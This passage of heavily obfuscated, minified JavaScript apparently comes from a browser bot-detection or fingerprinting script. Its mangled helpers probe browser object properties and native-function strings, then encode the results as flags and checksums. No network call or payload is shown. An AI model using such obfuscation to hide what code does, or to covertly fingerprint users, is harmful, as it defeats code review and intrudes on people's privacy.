bH()[pT(Qd)],JZ(NT()[PT(dc)].call(null,CL,Zb,Yh),[][[]]))?bH()[pT(bv)].apply(null,[Gk,GCG,Qd,Bc]):bH()[pT(v7)].apply(null,[g0G,EZG,Ks,Rx])][wr()[Jb(jP)].apply(null,[zd,lXG])],Yh)||xW(jI[pZ(typeof bH()[pT(Db)],JZ([],[][[]]))?bH()[pT(v7)](jP,M6,Uf,F6):bH()[pT(bv)](Gk,GCG,Qd,jP)][ZH()[Pb(kT)](wSG,qb,Mw)],Yh);var Yxj=jI[ZH()[Pb(Q5)](CQ,sX,Nr)][pZ(typeof ZH()[Pb(O6)],JZ('',[][[]]))?ZH()[Pb(Db)](IJG,V3,nr):ZH()[Pb(WO)](Bk,zU,WT)](pZ(typeof cq()[xQ(Vw)],'undefined')?cq()[xQ(Vw)](sA,wKG,PjG):cq()[xQ(kT)](AA,ZP,Zc))[ZH()[Pb(pr)](BE,fz,HE)];var PLj=jI[ZH()[Pb(Q5)].apply(null,[CQ,sX,VX])][ZH()[Pb(WO)].call(null,Bk,zU,Ab)](NT()[PT(R1)].call(null,UO,PX,XZ))[ZH()[Pb(pr)].call(null,BE,fz,tb(Yh))];var ILj=jI[ZH()[Pb(Q5)](CQ,sX,dc)][ZH()[Pb(WO)].call(null,Bk,zU,kT)](wr()[Jb(YT)].call(null,R1,zr))[ZH()[Pb(pr)].apply(null,[BE,fz,Bk])];var jhj;return jhj=NT()[PT(dc)].call(null,CL,Zb,Z5)[NT()[PT(F6)].apply(null,[lR,nS,Uw])](J6j?wr()[Jb(Q5)].call(null,bv,dq):ZH()[Pb(KH)].call(null,fP,CjG,Gr),LP()[Ah(Kc)](xcG,KH,G9,tb(tb(KH)),NO))[NT()[PT(F6)].call(null,lR,nS,CQ)](Yxj?wr()[Jb(Q5)](bv,dq):ZH()[Pb(KH)](fP,CjG,tb([])),LP()[Ah(Kc)].call(null,xcG,KH,G9,Q5,Qd))[NT()[PT(F6)](lR,nS,R1)](PLj?wr()[Jb(Q5)].call(null,bv,dq):ZH()[Pb(KH)].call(null,fP,CjG,Ub),pZ(typeof LP()[Ah(FZ)],JZ(NT()[PT(dc)].apply(null,[CL,Zb,tb(tb(KH))]),[][[]]))?LP()[Ah(Vw)].apply(null,[SFG,fA,f6G,Nb,kT]):LP()[Ah(Kc)].call(null,xcG,KH,G9,vr,jP))[QX(typeof NT()[PT(WO)],JZ([],[][[]]))?NT()[PT(F6)](lR,nS,rb):NT()[PT(Qd)](BwG,ZQG,Pk)](ILj?wr()[Jb(Q5)](bv,dq):ZH()[Pb(KH)](fP,CjG,KH)),sb.pop(),jhj;}break;case Zg:{sb.push(FhG);try{var tSj=sb.length;var JTj=tb(tb(mK));var U8j=Yh;var nPj=jI[E6()[BS(dc)].apply(null,[tb(KH),vT,Eq,Wd])][pZ(typeof LP()[Ah(F6)],JZ(pZ(typeof NT()[PT(Lq)],'undefined')?NT()[PT(Qd)].apply(null,[zPG,jhG,t4]):NT()[PT(dc)](N8,Zb,tT),[][[]]))?LP()[Ah(Vw)].call(null,gt,pgG,ABG,pr,dc):LP()[Ah(Zb)](kZ,hb,fFj,Ab,UT)](jI[hP()[d7(Lq)](lE,BP,nS)],bH()[pT(z9)].call(null,wE,WQ,Db,Nb));if(nPj){U8j++;if(nPj[wr()[Jb(F6)].apply(null,[Hx,P6])]){nPj=nPj[wr()[Jb(F6)](Hx,P6)];U8j+=JZ(Mt(nPj[wr()[Jb(Yh)](KH,A7)]&&pZ(nPj[wr()[Jb(Yh)](KH,A7)],KH),KH),Mt(nPj[cq()[xQ(jS)](Fc,Nq,pH)]&&pZ(nPj[QX(typeof cq()[xQ(CQ)],JZ('',[][[]]))?cq()[xQ(jS)](hb,Nq,pH):cq()[xQ(Vw)](VT,ZO,c5)],bH()[pT(z9)](wE,WQ,Db,t4)),A6));}}var w6j;return w6j=U8j[pZ(typeof wr()[Jb(mZ)],JZ('',[][[]]))?wr()[Jb(VT)].call(null,jW,wW):wr()[Jb(kX)](Dw,Nv)](),sb.pop(),w6j;}catch(Zdj){sb.splice(fT(tSj,KH),Infinity,FhG);var lbj;return lbj=cq()[xQ(F3)](qH,KH,n8),sb.pop(),lbj;}sb.pop();}break;case rB:{var LKj=H4G[mK];sb.push(cGG);var B6j;return B6j=jI[E6()[BS(dc)](t4,Nq,Eq,Od)][LP()[Ah(Zb)](kI,hb,fFj,nr,Z5)](jI[bH()[pT(bv)].apply(null,[Gk,nw,Qd,HN])][pZ(typeof wr()[Jb(vr)],JZ([],[][[]]))?wr()[Jb(VT)](D1,Oz):wr()[Jb(GJ)](Eq,fI)],LKj),sb.pop(),B6j;}break;case Cl:{sb.push(XA);var rTj=function(LKj){return K4G.apply(this,[rB,arguments]);};var nIj=[E6()[BS(vx)].apply(null,[vT,t4,wZ,qb]),bH()[pT(kX)](zt,sv,Qd,Nb)];var whj=nIj[NT()[PT(Lz)].call(null,qd,VT,tb(tb(Yh)))](function(DKj){var xPj=rTj(DKj);sb.push(HN);if(tb(tb(xPj))&&tb(tb(xPj[pZ(typeof w5()[MU(OQ)],JZ([],[][[]]))?w5()[MU(KH)](wLG,Th,GJ,gKG,Hd,KEG):w5()[MU(Yh)](A6,R1,vx,JA,tb(tb({})),Lq)]))&&tb(tb(xPj[w5()[MU(Yh)](A6,Kc,Pk,JA,Lz,Lq)][wr()[Jb(kX)](Dw,vr)]))){xPj=xPj[w5()[MU(Yh)].call(null,A6,R1,tb([]),JA,Nh,Lq)][wr()[Jb(kX)].call(null,Dw,vr)]();var jZj=JZ(pZ(xPj[E6()[BS(Rd)].apply(null,[px,tT,sA,I6G])](ZH()[Pb(Pk)].apply(null,[Uw,YU,tb(tb({}))])),GA(BB[E6()[BS(Nb)].apply(null,[Uc,Lz,VT,hv])]())),Mt(jI[wr()[Jb(Eq)].apply(null,[Th,rSG])](xW(xPj[E6()[BS(Rd)].apply(null,[Qd,jP,sA,I6G])](ZH()[Pb(FS)].call(null,Mw,UVG,zd)),GA(KH))),KH));var Qnj;return sb.pop(),Qnj=jZj,Qnj;}else{var Nhj;return Nhj=cq()[xQ(F3)](Eq,KH,AdG),sb.pop(),Nhj;}sb.pop();});var nLj;return nLj=whj[wr()[Jb(OQ)](qH,hT)](QX(typeof NT()[PT(Qd)],JZ([],[][[]]))?NT()[PT(dc)](lx,Zb,z9):NT()[PT(Qd)].call(null,vR,JW,Rx)),sb.pop(),nLj;}break;case C8:{sb.push(dE);throw new (jI[E6()[BS(nS)](Yh,Vw,AA,fx)])(LP()[Ah(Th)].call(null,RT,IX,tCG,tb(tb([])),UT));}break;}};var pZ=function(r7j,qPj){return r7j===qPj;};var V1=function(F7j){var rbj=F7j[0]-F7j[1];var xKj=F7j[2]-F7j[3];var cQj=F7j[4]-F7j[5];var jxj=jI["Math"]["sqrt"](rbj*rbj+xKj*xKj+cQj*cQj);return jI["Math"]["floor"](jxj);};var rhj=function(){return jI["Math"]["floor"](jI["Math"]["random"]()*100000+10000);};var WH=function(Vnj){if(Vnj==null)return -1;try{var kXj=0;for(var Y6j=0;Y6j<Vnj["length"];Y6j++){var Pbj=Vnj["charCodeAt"](Y6j);if(Pbj<128){kXj=kXj+Pbj;}}return kXj;}catch(Kqj){return -2;}};var vbj=function(){return Xc.apply(this,[HK,arguments]);};function cq(){var O7j=Object['\x63\x72\x65\x61\x74\x65']({});cq=function(){return O7j;};return O7j;}function xQ(D6j){return kMj()[D6j];}function pT(BZj){return IDj()[BZj];}var PE;var jgj;var vDj;var g2j;var DZ;function Pb(Pnj){return kMj()[Pnj];}function BS(Wdj){return kMj()[Wdj];}var RmG;var lFj;function Ah(Gdj){return IDj()[Gdj];}function IDj(){var MTj=['ZV','MB','fV','ln','M8','Eg','En','xM','Zj','wl','zn','DC','sl','VK','dg','Xj','XK','gI','xK','ED','dl','bM','DF','G0','OC','pI','lD','tI','T','FV','zV','V0','X2','ZL','Q2','QC','E2','Ug','gK','DD','OV','wn','G8','VC','R8','gg','VL','TD','Fg','vn','N0','gl','rK','Ul','Vn','cj','Yl','qV','SK','RV','Jg','zG','Un','BK','OG','pg','JL','Jl','Vl','AI','RG','r2','dn','D','s8','MC','Gj','PL','Xn'];IDj=function(){return MTj;};return MTj;}function w5(){var bxj=function(){};w5=function(){return bxj;};return bxj;}var Mjj;var Qlj;var Alj;var Ppj;function tK(){BB={};if(typeof window!==[]+[][[]]){jI=window;}else if(typeof global!==[]+[][[]]){jI=global;}else{jI=this;}}return b7.call(this,Yj);var sL;var g1G;function NT(){var k8j=new Object();NT=function(){return k8j;};return k8j;}var JmG;var V5;var BB;function Jb(Bbj){return kMj()[Bbj];}var PMj;var AfG;var sb;var n0j;var FG;var z0j;var L7G;function wr(){var HXj=function(){};wr=function(){return HXj;};return HXj;}function MU(ZZj){return IDj()[ZZj];}var NBj;function bH(){var Mdj=[]['\x65\x6e\x74\x72\x69\x65\x73']();bH=function(){return Mdj;};return Mdj;}function ZH(){var NXj=new Object();ZH=function(){return NXj;};return NXj;}function E6(){var CQj=new Object();E6=function(){return CQj;};return CQj;}var jI;var wpj;var Vb;function kMj(){var E7j=['W2','AL','nL','HI','Zn','Q','Dl','kn','Cg','gC','ID','lj','qL','sK','wg','Y0','CK','X8','s2','VF','AD','kl','AB','tj','FK','hl','Hg','pF','S0','OD','Tn','wM','d0','O','rC','fF','cL','xV','BD','t8','hD','nB','hB','kD','lF','q','Pn','N','fj','ML','F','JI','pC','cl','rF','Ll','cG','IV','S','tC','dI','OL','EB','hj','wj','cF','An','kF','rj','Cn','DB','vj','bG','AC','LD','Cj','tV','sG','CC','NK','DK','Ij','T8','K0','TV','LK','k8','XB','f2','lB','x8','WI','Nj','KB','sg','SL','l0','LM','nV','b8','zj','lC','Mn','VI','TK','YC','sF','UV','SC','XD','Tj','gD','Bg','Hn','zI','f0','L0','ZB','XM','MF','B0','bK','BM','CI','ml','Qn','FL','Tl','Gg','MD','QI','gj','PB','kj','Fn','sn','Sg','K8','qC','Aj','DG','Kn','mM','Bl','c2','U8','w2','NI','JB','zC','Kl','pB','Z8','B8','v8','D0','Kj'];kMj=function(){return E7j;};return E7j;}var RFj;var KH,A6,Lq,dc,VT,Vw,Q5,Qd,hs,Yh,nS,hb,Db,v7,qH,ST,Dx,Uw,qc,VXG,fP,Eq,KW,tT,CQ,WT,rq,t4,Bd,Bk,Uc,zd,ZP,Ab,F6,NS,R1,Lz,vT,bv,Sz,jS,Hx,Dw,VX,Qh,BR,Kc,Gr,FS,Nr,HZ,IP,Th,EP,vx,rb,OQ,Z5,Mw,Hd,HN,kX,Pq,UT,nJ,NO,FZ,Zb,Nb,Nq,XZ,Pk,HE,LT,B1,WO,Kb,lcG,GJ,pr,kT,z9,Rd,Rx,BE,F3,vr,mZ,nr,px,RN,O6,nv,tpG,Nv,jP,AA,Ov,UTG,RCG,FTG,N1,sA,pVG,lX,DbG,QQ,VR,Nm,Zz,D5,mh,qDG,cX,Ad,sKG,OgG,QbG,UnG,ZlG,cY,PFG,L2G,vDG,kz,NH,nN,Gb,bVG,Fc,Qf,IA,Qs,nT,pGG,WzG,kt,mnG,XCG,g3G,NUG,XX,YpG,hm,r4,GYG,k5G,rO,Jm,qv,ArG,Ik,KN,d1,Ub,OU,Bc,fY,LE,vE,JP,npG,w4,nY,LR,r2G,GE,sjG,SIG,DO,KcG,ILG,hzG,F1,Qv,QJ,QKG,MQ,I4,A1,cA,kW,sPG,WgG,vLG,nMG,zt,FVG,fpG,mN,Nh,qN,U0G,cIG,ZpG,UR,Yk,lgG,Z7G,M8G,VH,Eh,D1,vO,St,JR,L1,D3,VBG,CLG,zN,T5,X5,rs,l0G,S7,fm,Yz,pjG,JSG,hGG,dJ,Dv,RlG,NE,fH,zO,QlG,wz,wCG,xs,FDG,cJ,EN,vH,Hs,hX,FN,ms,RJ,QN,SGG,Q4,TJ,x8G,zz,BQ,IJ,vz,WFG,c3,qk,wd,t5,RE,ZU,lW,JY,AKG,gKG,V3,IKG,OA,cb,KU,pb,Qc,rqG,Ft,MGG,WN,j2G,q3,mLG,wVG,sX,XFG,tU,LpG,SO,l3,qU,LVG,qdG,Nf,S0G,LZ,SCG,FhG,HU,hKG,zs,cv,Mb,wW,zZG,hjG,S4,JA,nPG,d5,LX,fW,FrG,FW,xk,US,HA,IpG,JVG,D8G,PX,DgG,Y3G,YT,mI,ABG,Ut,zPG,jhG,XA,cGG,Rf,zlG,HVG,If,HSG,CrG,lVG,DU,m3,UVG,WR,gW,f6G,lR,rX,c5,k3,sv,bcG,SqG,TtG,TN,P4,X4,UX,NA,sDG,ljG,AMG,Q7,md,cw,Rz,z2G,KEG,dO,Um,Is,AlG,dE,FgG,FQG,AGG,QA,VA,T6,BW,YU,hBG,IU,JE,LCG,qA,wxG,hN,G9,UU,lE,tH,QE,RW,KZ,P3,ZJ,I0G,tCG,lXG,Bt,wZ,DT,kH,jX,M6,BwG,ppG,HQ,ZLG,NjG,GxG,PgG,mWG,vtG,IR,n0G,Mv,js,lv,rbG,gLG,K6,nz,Y5,l8G,Wf,Mf,w7G,pLG,bUG,PA,ZMG,d2G,Jk,qKG,hh,V0G,cH,Jf,Cs,Gk,DX,FY,NW,OH,wU,sO,wQ,f1,Gz,Xh,rVG,z0G,hgG,DdG,DlG,AbG,Wm,SrG,IX,qh,g0G,PGG,JpG,jDG,EU,wSG,Ot,Tf,U1,bk,FbG,Fd,W3,zCG,Ss,tZ,UqG,PN,KqG,VDG,H0G,L3,Q8G,XR,kU,HpG,SFG,FFG,hFG,jQG,tgG,zU,TXG,TTG,R3G,G4,H7G,tR,Ks,CIG,BlG,TNG,D4,xz,hv,fz,G4G,s3G,WTG,S6G,SVG,rPG,xjG,J5,JXG,AVG,QU,f2G,Rk,LBG,LGG,qBj,Zw,ls,tm,cz,lQG,Z0G,gS,Ox,G1,BGG,QVG,XKG,VgG,V2G,sR,cjG,AO,EZG,xnG,M0G,bU,nA,l2G,QOG,Oz,OJ,PZG,l5,gv,SlG,K7G,EMG,htG,qY,BJ,UgG,T7G,Km,MA,TcG,jt,Rb,pR,HO,Az,H5,HJ,tW,Kk,x4,SDG,Uz,Ys,BN,RNG,LgG,q4,C9G,n2G,gt,HIG,DjG,zv,jk,DJ,km,VxG,ZR,fs,QY,AdG,kDG,xm,ZE,DPG,UKG,Em,Mm,hEG,Dk,C0G,IjG,RcG,mcG,tJ,KDG,FR,GY,jO,BU,RpG,BxG,ESG,K1,mGG,CA,TDG,LdG,I6G,OFG,MLG,X7G,OBG,LY,SLG,lUG,AnG,OhG,W5,Us,R5,WwG,LDG,ds,fLG,jTG,R2G,SVj,Ogj,jcG,xJ,IIG,c7G,PpG,hbG,HPG,x9,ps,hz,ldG,AhG,pMG,WlG,Oc,J7G,gJ,SN,pA,Vv,HcG,kR,MY,wKG,tjG,Kr,pt,M6G,zR,NgG,UDG,jqG,vCG,d0G,FqG,xY,sxG,VdG,DcG,crG,BQG,E1,ApG,O8G,vIG,P6G,CbG,TIG,O3,LU,AW,Ur,As,vY,tGG,J4,VSG,WdG,CN,T8G,KdG,P2G,sLG,sVG,QMG,ZO,K0G,sdG,fFj,xPG,GO,r3,cdG,Uf,P5,A7G,XJ,gpG,SR,LZG,sN,IE,EnG,Gv,RnG,wFG,JFG,VMj,hpG,dx,sgG,IlG,UlG,qE,Fv,gXG,YA,rGG,mlG,zMG,vR,h6G,Sv,GPG,EJ,UdG,ct,lDG,WZG,zf,YN,vKG,U3,qSG,UO,JU,W2G,xcG,FMG,M3,v9,F7,RI,k9,tE,zY,sU,IN,ws,O4,VW,Tz,TE,KE,O1,jJ,Sf,Ch,hJ,wA,XN,DGG,nR,T4,qW,xN,jW,EE,Zv,UE,gY,Y4,Av,DA,fA,ft,TR,PU,M1,gR,tO,Ms,PR,PY,vt,jU,mR,wJ,pw,kv,VE,cs,c0G,tFG,TA,Sm,s6,pv,xDG,KKG,s5G,LjG,EFG,lk,JMG,p1G,lKG,Ck,GCG,Cf,CMG,j8G,Jv,nDG,UMG,Bz,SMG,PjG,F5,cf,Kf,CGG,KBG,K2G,BgG,zm,x0G,vpG,Ym,N2G,IDG,nKG,HBG,CjG,bz,nVG,wLG,tVG,WJ,kA,bjG,xh,flG,LMG,DKG,hO,SE,nU,tMG,z3,XLG,GVG,rlG,m1,wMG,QO,KMG,GgG,pk,xQG,lBG,VKG,p0G,fgG,g4,ss,IVG,KGG,jN,Zs,RT,wE,kJ,Lk,GW,rCG,Dm,Rv,jR,l1,nZ,tk,vk,w2G,I8G,DDG,TVG,OpG,rMG,HFG,XBG,B3,T1,XY,A0G,fE,O3G,PnG,mCG,OQG,sSG,MTG,zcG,C2G,ZQG,UQG,gO,NIG,mTG,DTG,Wz,xhG,lxG,JW,Hm,vdG,mPG,OqG,Dt,WKG,mpG,bJG,XnG,bOG,IUG,gJG,G6G,ELG,cW,YgG,xO,L5,MP,IJG,wt,pgG,rSG,dpG,JGG,G0G,H4,OlG,U8G,RzG,UH,A5,jWG,xlG,w5G,lnG,VVG,MzG,vv,Q9G,KNG,QBG,QgG,UCG,zpG,lPG,O9G,OcG,lSG,kIG,WIG,ztG,dHG,mEG,M5G,X1G,fdG,P3G,m1G,T1G,C1,tcG,E9G,CzG,psG,dvG,pO,bQG,CEG,c5G;function PT(sxj){return kMj()[sxj];}function d7(Kdj){return kMj()[Kdj];}var Ulj;var gxG;var URG;function QLj(Zxj){Zxj=Zxj?Zxj:XBj(Zxj);var Qxj=IY(Mt(Zxj,KH),Tv[Yh]);if(IY(YRG(YRG(PW(Zxj,Qd),PW(Zxj,Vw)),Zxj),KH)){Qxj++;}return Qxj;}var gCj;function Ht(hLj){var Ibj=hLj;var KKj;do{KKj=LO(QLj(Ibj),pVG);Ibj=KKj;}while(rP(KKj,hLj));return KKj;}var Et;var Spj;var Qgj;var W2j;var sE;function LP(){var V8j=[]['\x65\x6e\x74\x72\x69\x65\x73']();LP=function(){return V8j;};return V8j;}var Wpj;var R2j;function hP(){var NKj=[]['\x6b\x65\x79\x73']();hP=function(){return NKj;};return NKj;}function FIj(){IF=+ ! +[]+! +[]+! +[],El=! +[]+! +[]+! +[]+! +[],Rn=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],rG=+ ! +[]+! +[]+! +[]+! +[]+! +[],tn=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],fD=+ ! +[],Oj=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],tD=[+ ! +[]]+[+[]]-+ ! +[],N2=[+ ! +[]]+[+[]]-[],l2=! +[]+! +[],mK=+[];}function CE(Xqj,Zqj){sb.push(cX);var c7j=function(){};c7j[ZH()[Pb(Yh)](EP,zM,Ad)][cq()[xQ(Lq)].apply(null,[tb(Yh),Yh,sKG])]=Xqj;c7j[ZH()[Pb(Yh)].apply(null,[EP,zM,vT])][hP()[d7(KH)].call(null,Db,OgG,tb(tb({})))]=function(Axj){sb.push(QbG);var K8j;return K8j=this[wr()[Jb(Lq)](sA,V8)]=Zqj(Axj),sb.pop(),K8j;};c7j[ZH()[Pb(Yh)](EP,zM,R1)][NT()[PT(Yh)](A,IP,tb(KH))]=function(){sb.push(UnG);var Bqj;return Bqj=this[wr()[Jb(Lq)](sA,IB)]=Zqj(this[pZ(typeof wr()[Jb(Yh)],JZ('',[][[]]))?wr()[Jb(VT)](ZlG,cY):wr()[Jb(Lq)](sA,IB)]),sb.pop(),Bqj;};var Khj;return sb.pop(),Khj=new c7j(),Khj;}var KBj;var QIG;var TfG;var Tv;n0j;}());